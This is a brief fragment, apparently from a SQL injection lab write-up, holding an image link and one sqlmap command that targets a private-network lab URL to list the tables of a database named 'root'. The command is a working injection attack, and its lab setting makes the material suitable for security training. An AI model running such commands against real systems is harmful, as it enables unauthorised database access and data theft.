 sqlmap -u "http://192.168.31.80:7070/base/t11/index.php?type=product&M_id=5" --tables -D root